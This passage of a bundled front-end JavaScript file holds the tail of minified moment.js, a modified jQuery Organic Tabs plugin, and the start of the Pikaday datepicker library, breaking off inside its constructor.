module&&module.exports,yb=/^\/?Date\((\-?\d+)/i,zb=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,Ab=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,Bb=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,Cb=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,Db=/\d\d?/,Eb=/\d{1,3}/,Fb=/\d{1,4}/,Gb=/[+\-]?\d{1,6}/,Hb=/\d+/,Ib=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Jb=/Z|[\+\-]\d\d:?\d\d/gi,Kb=/T/i,Lb=/[\+\-]?\d+(\.\d{1,3})?/,Mb=/\d{1,2}/,Nb=/\d/,Ob=/\d\d/,Pb=/\d{3}/,Qb=/\d{4}/,Rb=/[+-]?\d{6}/,Sb=/[+-]?\d+/,Tb=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ub="YYYY-MM-DDTHH:mm:ssZ",Vb=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],Wb=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],Xb=/([\+\-]|\d\d)/gi,Yb=("Date|Hours|Minutes|Seconds|Milliseconds".split("|"),{Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6}),Zb={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",Q:"quarter",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},$b={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},_b={},ac="DDD w W M D d".split(" "),bc="M D H h m s w W".split(" "),cc={M:function(){return this.month()+1},MMM:function(a){return this.lang().monthsShort(this,a)},MMMM:function(a){return this.lang().months(this,a)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(a){return this.lang().weekdaysMin(this,a)},ddd:function(a){return this.lang().weekdaysShort(this,a)},dddd:function(a){return this.lang().weekdays(this,a)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return l(this.year()%100,2)},YYYY:function(){return l(this.year(),4)},YYYYY:function(){return l(this.year(),5)},YYYYYY:function(){var a=this.year(),b=a>=0?"+":"-";return b+l(Math.abs(a),6)},gg:function(){return l(this.weekYear()%100,2)},gggg:function(){return l(this.weekYear(),4)},ggggg:function(){return l(this.weekYear(),5)},GG:function(){return l(this.isoWeekYear()%100,2)},GGGG:function(){return l(this.isoWeekYear(),4)},GGGGG:function(){return l(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.lang().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.lang().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return t(this.milliseconds()/100)},SS:function(){return l(t(this.milliseconds()/10),2)},SSS:function(){return l(this.milliseconds(),3)},SSSS:function(){return l(this.milliseconds(),3)},Z:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+l(t(a/60),2)+":"+l(t(a)%60,2)},ZZ:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+l(t(a/60),2)+l(t(a)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},dc=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];ac.length;)kb=ac.pop(),cc[kb+"o"]=e(cc[kb],kb);for(;bc.length;)kb=bc.pop(),cc[kb+kb]=d(cc[kb],2);for(cc.DDDD=d(cc.DDD,3),i(f.prototype,{set:function(a){var b,c;for(c in a)b=a[c],"function"==typeof b?this[c]=b:this["_"+c]=b},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(a){return this._months[a.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(a){return this._monthsShort[a.month()]},monthsParse:function(a){var b,c,d;for(this._monthsParse||(this._monthsParse=[]),b=0;12>b;b++)if(this._monthsParse[b]||(c=ib.utc([2e3,b]),d="^"+this.months(c,"")+"|^"+this.monthsShort(c,""),this._monthsParse[b]=new RegExp(d.replace(".",""),"i")),this._monthsParse[b].test(a))return b},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(a){return this._weekdays[a.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(a){return this._weekdaysShort[a.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(a){return this._weekdaysMin[a.day()]},weekdaysParse:function(a){var b,c,d;for(this._weekdaysParse||(this._weekdaysParse=[]),b=0;7>b;b++)if(this._weekdaysParse[b]||(c=ib([2e3,1]).day(b),d="^"+this.weekdays(c,"")+"|^"+this.weekdaysShort(c,"")+"|^"+this.weekdaysMin(c,""),this._weekdaysParse[b]=new RegExp(d.replace(".",""),"i")),this._weekdaysParse[b].test(a))return b},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D YYYY",LLL:"MMMM D YYYY LT",LLLL:"dddd, MMMM D YYYY LT"},longDateFormat:function(a){var b=this._longDateFormat[a];return!b&&this._longDateFormat[a.toUpperCase()]&&(b=this._longDateFormat[a.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a]=b),b},isPM:function(a){return"p"===(a+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(a,b){var c=this._calendar[a];return"function"==typeof c?c.apply(b):c},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(a,b,c,d){var e=this._relativeTime[c];return"function"==typeof e?e(a,b,c,d):e.replace(/%d/i,a)},pastFuture:function(a,b){var c=this._relativeTime[a>0?"future":"past"];return"function"==typeof c?c(b):c.replace(/%s/i,b)},ordinal:function(a){return this._ordinal.replace("%d",a)},_ordinal:"%d",preparse:function(a){return a},postformat:function(a){return a},week:function(a){return $(a,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),ib=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._i=c,g._f=d,g._l=e,g._strict=f,g._isUTC=!1,g._pf=b(),ab(g)},ib.suppressDeprecationWarnings=!1,ib.createFromInputFallback=c("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i)}),ib.utc=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._useUTC=!0,g._isUTC=!0,g._l=e,g._i=c,g._f=d,g._strict=f,g._pf=b(),ab(g).utc()},ib.unix=function(a){return ib(1e3*a)},ib.duration=function(a,b){var c,d,e,f=a,g=null;return ib.isDuration(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(f={},b?f[b]=a:f.milliseconds=a):(g=zb.exec(a))?(c="-"===g[1]?-1:1,f={y:0,d:t(g[qb])*c,h:t(g[rb])*c,m:t(g[sb])*c,s:t(g[tb])*c,ms:t(g[ub])*c}):(g=Ab.exec(a))&&(c="-"===g[1]?-1:1,e=function(a){var b=a&&parseFloat(a.replace(",","."));return(isNaN(b)?0:b)*c},f={y:e(g[2]),M:e(g[3]),d:e(g[4]),h:e(g[5]),m:e(g[6]),s:e(g[7]),w:e(g[8])}),d=new h(f),ib.isDuration(a)&&a.hasOwnProperty("_lang")&&(d._lang=a._lang),d},ib.version=lb,ib.defaultFormat=Ub,ib.momentProperties=wb,ib.updateOffset=function(){},ib.lang=function(a,b){var c;return a?(b?C(A(a),b):null===b?(D(a),a="en"):vb[a]||E(a),c=ib.duration.fn._lang=ib.fn._lang=E(a),c._abbr):ib.fn._lang._abbr},ib.langData=function(a){return a&&a._lang&&a._lang._abbr&&(a=a._lang._abbr),E(a)},ib.isMoment=function(a){return a instanceof g||null!=a&&a.hasOwnProperty("_isAMomentObject")},ib.isDuration=function(a){return a instanceof h},kb=dc.length-1;kb>=0;--kb)s(dc[kb]);ib.normalizeUnits=function(a){return q(a)},ib.invalid=function(a){var b=ib.utc(0/0);return null!=a?i(b._pf,a):b._pf.userInvalidated=!0,b},ib.parseZone=function(){return ib.apply(null,arguments).parseZone()},ib.parseTwoDigitYear=function(a){return t(a)+(t(a)>68?1900:2e3)},i(ib.fn=g.prototype,{clone:function(){return ib(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().lang("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var a=ib(this).utc();return 0<a.year()&&a.year()<=9999?H(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):H(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var a=this;return[a.year(),a.month(),a.date(),a.hours(),a.minutes(),a.seconds(),a.milliseconds()]},isValid:function(){return z(this)},isDSTShifted:function(){return this._a?this.isValid()&&p(this._a,(this._isUTC?ib.utc(this._a):ib(this._a)).toArray())>0:!1},parsingFlags:function(){return i({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(){return this.zone(0)},local:function(){return this.zone(0),this._isUTC=!1,this},format:function(a){var b=H(this,a||ib.defaultFormat);return this.lang().postformat(b)},add:function(a,b){var c;return c="string"==typeof a?ib.duration(+b,a):ib.duration(a,b),m(this,c,1),this},subtract:function(a,b){var c;return c="string"==typeof a?ib.duration(+b,a):ib.duration(a,b),m(this,c,-1),this},diff:function(a,b,c){var d,e,f=B(a,this),g=6e4*(this.zone()-f.zone());return b=q(b),"year"===b||"month"===b?(d=432e5*(this.daysInMonth()+f.daysInMonth()),e=12*(this.year()-f.year())+(this.month()-f.month()),e+=(this-ib(this).startOf("month")-(f-ib(f).startOf("month")))/d,e-=6e4*(this.zone()-ib(this).startOf("month").zone()-(f.zone()-ib(f).startOf("month").zone()))/d,"year"===b&&(e/=12)):(d=this-f,e="second"===b?d/1e3:"minute"===b?d/6e4:"hour"===b?d/36e5:"day"===b?(d-g)/864e5:"week"===b?(d-g)/6048e5:d),c?e:k(e)},from:function(a,b){return ib.duration(this.diff(a)).lang(this.lang()._abbr).humanize(!b)},fromNow:function(a){return this.from(ib(),a)},calendar:function(){var a=B(ib(),this).startOf("day"),b=this.diff(a,"days",!0),c=-6>b?"sameElse":-1>b?"lastWeek":0>b?"lastDay":1>b?"sameDay":2>b?"nextDay":7>b?"nextWeek":"sameElse";return this.format(this.lang().calendar(c,this))},isLeapYear:function(){return x(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(a){var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=X(a,this.lang()),this.add({d:a-b})):b},month:eb("Month",!0),startOf:function(a){switch(a=q(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a?this.weekday(0):"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this},endOf:function(a){return a=q(a),this.startOf(a).add("isoWeek"===a?"week":a,1).subtract("ms",1)},isAfter:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)>+ib(a).startOf(b)},isBefore:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)<+ib(a).startOf(b)},isSame:function(a,b){return b=b||"ms",+this.clone().startOf(b)===+B(a,this).startOf(b)},min:function(a){return a=ib.apply(null,arguments),this>a?this:a},max:function(a){return a=ib.apply(null,arguments),a>this?this:a},zone:function(a,b){var c=this._offset||0;return null==a?this._isUTC?c:this._d.getTimezoneOffset():("string"==typeof a&&(a=K(a)),Math.abs(a)<16&&(a=60*a),this._offset=a,this._isUTC=!0,c!==a&&(!b||this._changeInProgress?m(this,ib.duration(c-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,ib.updateOffset(this,!0),this._changeInProgress=null)),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(a){return a=a?ib(a).zone():0,(this.zone()-a)%60===0},daysInMonth:function(){return u(this.year(),this.month())},dayOfYear:function(a){var b=nb((ib(this).startOf("day")-ib(this).startOf("year"))/864e5)+1;return null==a?b:this.add("d",a-b)},quarter:function(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)},weekYear:function(a){var b=$(this,this.lang()._week.dow,this.lang()._week.doy).year;return null==a?b:this.add("y",a-b)},isoWeekYear:function(a){var b=$(this,1,4).year;return null==a?b:this.add("y",a-b)},week:function(a){var b=this.lang().week(this);return null==a?b:this.add("d",7*(a-b))},isoWeek:function(a){var b=$(this,1,4).week;return null==a?b:this.add("d",7*(a-b))},weekday:function(a){var b=(this.day()+7-this.lang()._week.dow)%7;return null==a?b:this.add("d",a-b)},isoWeekday:function(a){return null==a?this.day()||7:this.day(this.day()%7?a:a-7)},isoWeeksInYear:function(){return v(this.year(),1,4)},weeksInYear:function(){var a=this._lang._week;return v(this.year(),a.dow,a.doy)},get:function(a){return a=q(a),this[a]()},set:function(a,b){return a=q(a),"function"==typeof this[a]&&this[a](b),this},lang:function(b){return b===a?this._lang:(this._lang=E(b),this)}}),ib.fn.millisecond=ib.fn.milliseconds=eb("Milliseconds",!1),ib.fn.second=ib.fn.seconds=eb("Seconds",!1),ib.fn.minute=ib.fn.minutes=eb("Minutes",!1),ib.fn.hour=ib.fn.hours=eb("Hours",!0),ib.fn.date=eb("Date",!0),ib.fn.dates=c("dates accessor is deprecated. Use date instead.",eb("Date",!0)),ib.fn.year=eb("FullYear",!0),ib.fn.years=c("years accessor is deprecated. Use year instead.",eb("FullYear",!0)),ib.fn.days=ib.fn.day,ib.fn.months=ib.fn.month,ib.fn.weeks=ib.fn.week,ib.fn.isoWeeks=ib.fn.isoWeek,ib.fn.quarters=ib.fn.quarter,ib.fn.toJSON=ib.fn.toISOString,i(ib.duration.fn=h.prototype,{_bubble:function(){var a,b,c,d,e=this._milliseconds,f=this._days,g=this._months,h=this._data;h.milliseconds=e%1e3,a=k(e/1e3),h.seconds=a%60,b=k(a/60),h.minutes=b%60,c=k(b/60),h.hours=c%24,f+=k(c/24),h.days=f%30,g+=k(f/30),h.months=g%12,d=k(g/12),h.years=d},weeks:function(){return k(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*t(this._months/12)},humanize:function(a){var b=+this,c=Z(b,!a,this.lang());return a&&(c=this.lang().pastFuture(b,c)),this.lang().postformat(c)},add:function(a,b){var c=ib.duration(a,b);return this._milliseconds+=c._milliseconds,this._days+=c._days,this._months+=c._months,this._bubble(),this},subtract:function(a,b){var c=ib.duration(a,b);return this._milliseconds-=c._milliseconds,this._days-=c._days,this._months-=c._months,this._bubble(),this},get:function(a){return a=q(a),this[a.toLowerCase()+"s"]()},as:function(a){return a=q(a),this["as"+a.charAt(0).toUpperCase()+a.slice(1)+"s"]()},lang:ib.fn.lang,toIsoString:function(){var a=Math.abs(this.years()),b=Math.abs(this.months()),c=Math.abs(this.days()),d=Math.abs(this.hours()),e=Math.abs(this.minutes()),f=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(a?a+"Y":"")+(b?b+"M":"")+(c?c+"D":"")+(d||e||f?"T":"")+(d?d+"H":"")+(e?e+"M":"")+(f?f+"S":""):"P0D"}});for(kb in Yb)Yb.hasOwnProperty(kb)&&(gb(kb,Yb[kb]),fb(kb.toLowerCase()));gb("Weeks",6048e5),ib.duration.fn.asMonths=function(){return(+this-31536e6*this.years())/2592e6+12*this.years()},ib.lang("en",{ordinal:function(a){var b=a%10,c=1===t(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),xb?module.exports=ib:"function"==typeof define&&define.amd?(define("moment",function(a,b,c){return c.config&&c.config()&&c.config().noGlobal===!0&&(mb.moment=jb),ib}),hb(!0)):hb()}).call(this);
/* --- ORGANIC TABS --- */

// --- MODIFIED
// https://github.com/CSS-Tricks/jQuery-Organic-Tabs
(function ($) {

	$.organicTabs = function (el, options) {
		var base = this;
		base.$el = $(el);
		base.$nav = base.$el.find(".tabs__nav");
		base.init = function () {
			base.options = $.extend({}, $.organicTabs.defaultOptions, options);
			var $allListWrap = base.$el.find(".tabs__content"),
				curList = base.$el.find("a.current").attr("href").substring(1);
			$allListWrap.height(base.$el.find("#" + curList).height());
			base.$nav.find("li > a").click(function (event) {

				var curList = base.$el.find("a.current").attr("href").substring(1),
					$newList = $(this),
					listID = $newList.attr("href").substring(1);
				if ((listID != curList) && (base.$el.find(":animated").length == 0)) {
					base.$el.find("#" + curList).css({
						opacity: 0,
						"z-index": 10
					});
					var newHeight = base.$el.find("#" + listID).height();
					$allListWrap.css({
						height: newHeight
					});
					setTimeout(function () {
						base.$el.find("#" + curList);
						base.$el.find("#" + listID).css({
							opacity: 1,
							"z-index": 13
						});
						base.$el.find(".tabs__nav li a").removeClass("current");
						$newList.addClass("current");
					}, 250);
				}
				event.preventDefault();
			});
		};
		base.init();
	};
	$.organicTabs.defaultOptions = {
		speed: 300
	};
	$.fn.organicTabs = function (options) {
		return this.each(function () {
			(new $.organicTabs(this, options));
		});
	};

})(jQuery);
/*!
 * Pikaday
 *
 * Copyright © 2014 David Bushell | BSD & MIT license | https://github.com/dbushell/Pikaday
 */

(function (root, factory)
{
    'use strict';

    var moment;
    if (typeof exports === 'object') {
        // CommonJS module
        // Load moment.js as an optional dependency
        try { moment = require('moment'); } catch (e) {}
        module.exports = factory(moment);
    } else if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(function (req)
        {
            // Load moment.js as an optional dependency
            var id = 'moment';
            moment = req.defined && req.defined(id) ? req(id) : undefined;
            return factory(moment);
        });
    } else {
        root.Pikaday = factory(root.moment);
    }
}(this, function (moment)
{
    'use strict';

    /**
     * feature detection and helper functions
     */
    var hasMoment = typeof moment === 'function',

    hasEventListeners = !!window.addEventListener,

    document = window.document,

    sto = window.setTimeout,

    addEvent = function(el, e, callback, capture)
    {
        if (hasEventListeners) {
            el.addEventListener(e, callback, !!capture);
        } else {
            el.attachEvent('on' + e, callback);
        }
    },

    removeEvent = function(el, e, callback, capture)
    {
        if (hasEventListeners) {
            el.removeEventListener(e, callback, !!capture);
        } else {
            el.detachEvent('on' + e, callback);
        }
    },

    fireEvent = function(el, eventName, data)
    {
        var ev;

        if (document.createEvent) {
            ev = document.createEvent('HTMLEvents');
            ev.initEvent(eventName, true, false);
            ev = extend(ev, data);
            el.dispatchEvent(ev);
        } else if (document.createEventObject) {
            ev = document.createEventObject();
            ev = extend(ev, data);
            el.fireEvent('on' + eventName, ev);
        }
    },

    trim = function(str)
    {
        return str.trim ? str.trim() : str.replace(/^\s+|\s+$/g,'');
    },

    hasClass = function(el, cn)
    {
        return (' ' + el.className + ' ').indexOf(' ' + cn + ' ') !== -1;
    },

    addClass = function(el, cn)
    {
        if (!hasClass(el, cn)) {
            el.className = (el.className === '') ? cn : el.className + ' ' + cn;
        }
    },

    removeClass = function(el, cn)
    {
        el.className = trim((' ' + el.className + ' ').replace(' ' + cn + ' ', ' '));
    },

    isArray = function(obj)
    {
        return (/Array/).test(Object.prototype.toString.call(obj));
    },

    isDate = function(obj)
    {
        return (/Date/).test(Object.prototype.toString.call(obj)) && !isNaN(obj.getTime());
    },

    isLeapYear = function(year)
    {
        // solution by Matti Virkkunen: http://stackoverflow.com/a/4881951
        return year % 4 === 0 && year % 100 !== 0 || year % 400 === 0;
    },

    getDaysInMonth = function(year, month)
    {
        return [31, isLeapYear(year) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month];
    },

    setToStartOfDay = function(date)
    {
        if (isDate(date)) date.setHours(0,0,0,0);
    },

    compareDates = function(a,b)
    {
        // weak date comparison (use setToStartOfDay(date) to ensure correct result)
        return a.getTime() === b.getTime();
    },

    extend = function(to, from, overwrite)
    {
        var prop, hasProp;
        for (prop in from) {
            hasProp = to[prop] !== undefined;
            if (hasProp && typeof from[prop] === 'object' && from[prop].nodeName === undefined) {
                if (isDate(from[prop])) {
                    if (overwrite) {
                        to[prop] = new Date(from[prop].getTime());
                    }
                }
                else if (isArray(from[prop])) {
                    if (overwrite) {
                        to[prop] = from[prop].slice(0);
                    }
                } else {
                    to[prop] = extend({}, from[prop], overwrite);
                }
            } else if (overwrite || !hasProp) {
                to[prop] = from[prop];
            }
        }
        return to;
    },

    adjustCalendar = function(calendar) {
        if (calendar.month < 0) {
            calendar.year -= Math.ceil(Math.abs(calendar.month)/12);
            calendar.month += 12;
        }
        if (calendar.month > 11) {
            calendar.year += Math.floor(Math.abs(calendar.month)/12);
            calendar.month -= 12;
        }
        return calendar;
    },

    /**
     * defaults and localisation
     */
    defaults = {

        // bind the picker to a form field
        field: null,

        // automatically show/hide the picker on `field` focus (default `true` if `field` is set)
        bound: undefined,

        // position of the datepicker, relative to the field (default to bottom & left)
        // ('bottom' & 'left' keywords are not used, 'top' & 'right' are modifier on the bottom/left position)
        position: 'bottom left',

        // the default output format for `.toString()` and `field` value
        format: 'YYYY-MM-DD',

        // the initial date to view when first opened
        defaultDate: null,

        // make the `defaultDate` the initial selected value
        setDefaultDate: false,

        // first day of week (0: Sunday, 1: Monday etc)
        firstDay: 0,

        // the minimum/earliest date that can be selected
        minDate: null,
        // the maximum/latest date that can be selected
        maxDate: null,

        // number of years either side, or array of upper/lower range
        yearRange: 10,

        // show week numbers at head of row
        showWeekNumber: false,

        // used internally (don't config outside)
        minYear: 0,
        maxYear: 9999,
        minMonth: undefined,
        maxMonth: undefined,

        isRTL: false,

        // Additional text to append to the year in the calendar title
        yearSuffix: '',

        // Render the month after year in the calendar title
        showMonthAfterYear: false,

        // how many months are visible
        numberOfMonths: 1,

        // when numberOfMonths is used, this will help you to choose where the main calendar will be (default `left`, can be set to `right`)
        // only used for the first display or when a selected date is not visible
        mainCalendar: 'left',

        // Specify a DOM element to render the calendar in
        container: undefined,

        // internationalization
        i18n: {
            previousMonth : 'Previous Month',
            nextMonth     : 'Next Month',
            months        : ['January','February','March','April','May','June','July','August','September','October','November','December'],
            weekdays      : ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
            weekdaysShort : ['Sun','Mon','Tue','Wed','Thu','Fri','Sat']
        },

        // callback function
        onSelect: null,
        onOpen: null,
        onClose: null,
        onDraw: null
    },


    /**
     * templating functions to abstract HTML rendering
     */
    renderDayName = function(opts, day, abbr)
    {
        day += opts.firstDay;
        while (day >= 7) {
            day -= 7;
        }
        return abbr ? opts.i18n.weekdaysShort[day] : opts.i18n.weekdays[day];
    },

    renderDay = function(d, m, y, isSelected, isToday, isDisabled, isEmpty)
    {
        if (isEmpty) {
            return '<td class="is-empty"></td>';
        }
        var arr = [];
        if (isDisabled) {
            arr.push('is-disabled');
        }
        if (isToday) {
            arr.push('is-today');
        }
        if (isSelected) {
            arr.push('is-selected');
        }
        return '<td data-day="' + d + '" class="' + arr.join(' ') + '">' +
                 '<button class="pika-button pika-day" type="button" ' +
                    'data-pika-year="' + y + '" data-pika-month="' + m + '" data-pika-day="' + d + '">' +
                        d +
                 '</button>' +
               '</td>';
    },

    renderWeek = function (d, m, y) {
        // Lifted from http://javascript.about.com/library/blweekyear.htm, lightly modified.
        var onejan = new Date(y, 0, 1),
            weekNum = Math.ceil((((new Date(y, m, d) - onejan) / 86400000) + onejan.getDay()+1)/7);
        return '<td class="pika-week">' + weekNum + '</td>';
    },

    renderRow = function(days, isRTL)
    {
        return '<tr>' + (isRTL ? days.reverse() : days).join('') + '</tr>';
    },

    renderBody = function(rows)
    {
        return '<tbody>' + rows.join('') + '</tbody>';
    },

    renderHead = function(opts)
    {
        var i, arr = [];
        if (opts.showWeekNumber) {
            arr.push('<th></th>');
        }
        for (i = 0; i < 7; i++) {
            arr.push('<th scope="col"><abbr title="' + renderDayName(opts, i) + '">' + renderDayName(opts, i, true) + '</abbr></th>');
        }
        return '<thead>' + (opts.isRTL ? arr.reverse() : arr).join('') + '</thead>';
    },

    renderTitle = function(instance, c, year, month, refYear)
    {
        var i, j, arr,
            opts = instance._o,
            isMinYear = year === opts.minYear,
            isMaxYear = year === opts.maxYear,
            html = '<div class="pika-title">',
            monthHtml,
            yearHtml,
            prev = true,
            next = true;

        for (arr = [], i = 0; i < 12; i++) {
            arr.push('<option value="' + (year === refYear ? i - c : 12 + i - c) + '"' +
                (i === month ? ' selected': '') +
                ((isMinYear && i < opts.minMonth) || (isMaxYear && i > opts.maxMonth) ? 'disabled' : '') + '>' +
                opts.i18n.months[i] + '</option>');
        }
        monthHtml = '<div class="pika-label">' + opts.i18n.months[month] + '<select class="pika-select pika-select-month">' + arr.join('') + '</select></div>';

        if (isArray(opts.yearRange)) {
            i = opts.yearRange[0];
            j = opts.yearRange[1] + 1;
        } else {
            i = year - opts.yearRange;
            j = 1 + year + opts.yearRange;
        }

        for (arr = []; i < j && i <= opts.maxYear; i++) {
            if (i >= opts.minYear) {
                arr.push('<option value="' + i + '"' + (i === year ? ' selected': '') + '>' + (i) + '</option>');
            }
        }
        yearHtml = '<div class="pika-label">' + year + opts.yearSuffix + '<select class="pika-select pika-select-year">' + arr.join('') + '</select></div>';

        if (opts.showMonthAfterYear) {
            html += yearHtml + monthHtml;
        } else {
            html += monthHtml + yearHtml;
        }

        if (isMinYear && (month === 0 || opts.minMonth >= month)) {
            prev = false;
        }

        if (isMaxYear && (month === 11 || opts.maxMonth <= month)) {
            next = false;
        }

        if (c === 0) {
            html += '<button class="pika-prev' + (prev ? '' : ' is-disabled') + '" type="button">' + opts.i18n.previousMonth + '</button>';
        }
        if (c === (instance._o.numberOfMonths - 1) ) {
            html += '<button class="pika-next' + (next ? '' : ' is-disabled') + '" type="button">' + opts.i18n.nextMonth + '</button>';
        }

        return html += '</div>';
    },

    renderTable = function(opts, data)
    {
        return '<table cellpadding="0" cellspacing="0" class="pika-table">' + renderHead(opts) + renderBody(data) + '</table>';
    },


    /**
     * Pikaday constructor
     */
    Pikaday = function(options)
    {
        var self = this,
            opts = self.config(options);

        self._onMouseDown = function(e)
        {
            if (!self._v) {
                return;
            }
            e = e || window.event;
            var target = e.target || e.srcElement;
            if (!target) {
                return;
            }

            if (!hasClass(target, 'is-disabled')) {
                if (hasClass(target, 'pika-button') && !hasClass(target, 'is-empty')) {
                    self.setDate(new Date(target.getAttribute('data-pika-year'), target.getAttribute('data-pika-month'), target.getAttribute('data-pika-day')));
                    if (opts.bound) {
                        sto(function() {
                            self.hide();
                            if (opts.field) {
                                opts.field.blur();
                            }
                        }, 100);
                    }
                    return;
                }
                else if (hasClass(target, 'pika-prev')) {
                    self.prevMonth();
                }
                else if (hasClass(target, 'pika-next')) {
                    self.nextMonth();
                }
            }
            if (!hasClass(target, 'pika-select')) {
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                    return false;
                }
            } else {
                self._c = true;
            }
        };

        self._onChange = function(e)
        {
            e = e || window.event;
            var target = e.target || e.srcElement;
            if (!target) {
                return;
            }
            if (hasClass(target, 'pika-select-month')) {
                self.gotoMonth(target.value);
            }
